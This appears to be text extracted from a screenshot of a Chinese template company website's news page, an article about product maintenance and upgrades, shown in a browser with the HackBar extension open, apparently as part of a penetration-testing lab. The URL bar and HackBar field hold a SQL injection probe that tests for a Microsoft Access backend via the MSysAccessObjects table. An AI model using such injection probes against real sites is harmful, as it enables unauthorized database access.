 192.168.100.36/shownews.asp?id=5 and (select count(*) from MSysAccessObjects)>0
公司简称
your campany
公司论坛 公司博客 公司邮局 繁體中文 English
今天是 119年9月3日 星期二
新闻搜索
新闻标题
搜索
最新新闻
1 购买后，对产品如何维
2 如何注册fso组件
3 为什么不提倡将Wor
4 主机选购要慎重一网多
5 公司网站管理系统20
热门新闻
主机选购要慎重一网多 174
购买后，对产品如何维 10
为什么不提倡将Wor 7
公司网站管理系统20 3
如何注册fso组件 2
The Economic Obse
NEWSROOM
新闻中心
购买后，对产品如何维护和升级
双击自动滚屏 发布者：admin 发布时间：2008/3/30 22:11:18 阅读：10次 【字体：大 中 小】
维护的内容：平台自身程序BUG问题，导致网站不能正常运行，我们免费解决；由于客户自行调整了程序而导致的错误，我们视
后果严重程度，协助其解决（严重的，将双方协商收费）。同时，在此也提醒没有相关网页基础的客户，不要随便调整平台程
序。
升级：为了不断满足客户的一些普遍需求，我们不定期对产品进行升级，但是为了保证客户数据的安全性，我们一般不对
用户的数据库进行升级。特殊情况请和我们直接联系协商，客户自行对系统升级，如需我方代为升级，每次将收取相应服务
费。
查看器 控制台 调试器 样式编辑器 性能 内存 网络 存储 无障碍环境 Omnibug HackBar
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
Split URL
Execute
http://192.168.100.36/shownews.asp?id=5 and (select count(*) from MSysAccessObjects)>0
Post data Referer User Agent Cookies Clear All